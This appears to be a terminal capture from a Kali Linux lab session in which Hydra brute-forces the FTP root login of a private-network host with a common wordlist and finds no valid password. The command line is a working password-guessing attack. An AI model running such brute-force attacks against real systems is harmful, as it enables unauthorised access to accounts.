 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 18:01:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 951 login tries (l:1/p:951), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[STATUS] 677.00 tries/min, 677 tries in 00:01h, 274 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:03:21